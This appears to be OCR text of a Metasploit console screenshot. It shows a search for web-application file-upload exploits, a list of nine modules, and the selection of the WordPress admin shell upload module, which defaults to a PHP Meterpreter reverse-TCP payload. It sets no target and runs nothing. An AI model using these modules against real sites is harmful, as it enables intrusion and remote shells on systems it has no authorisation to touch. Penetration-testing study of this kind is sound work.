 msf6 > search webapp admin upload
Matching Modules
================
# Name Disclosure Da
te Rank Check Description
- ---- ----------
-- ---- ----- -----------
0 exploit/unix/webapp/clipbucket_upload_exec 2013-10-04
excellent Yes ClipBucket Remote Code Execution
1 exploit/unix/webapp/openemr_sqli_privesc_upload 2013-09-16
excellent Yes OpenEMR 4.1.1 Patch 14 SQLi Privilege Escalation Remote
Code Execution
2 exploit/unix/webapp/seportal_sqli_exec 2014-03-20
excellent Yes SePortal SQLi Remote Code Execution
3 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21
excellent Yes WordPress Admin Shell Upload
4 exploit/unix/webapp/wp_platform_exec 2015-01-21
excellent No WordPress Platform Theme File Upload Vulnerability
5 exploit/unix/webapp/wp_pie_register_bypass_rce 2021-10-08
excellent Yes WordPress Plugin Pie Register Auth Bypass to RCE
6 exploit/unix/webapp/wp_easycart_unrestricted_file_upload 2015-01-08
excellent No WordPress WP EasyCart Unrestricted File Upload
7 exploit/unix/webapp/wp_wysija_newsletters_upload 2014-07-01
excellent Yes Wordpress MailPoet Newsletters (wysija-newsletters) Una
uthenticated File Upload
8 exploit/unix/webapp/oscommerce_filemanager 2009-08-31
excellent No osCommerce 2.2 Arbitrary PHP Code Execution
Interact with a module by name or index. For example info 8, use 8 or use exp
loit/unix/webapp/oscommerce_filemanager
msf6 > use 3
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) >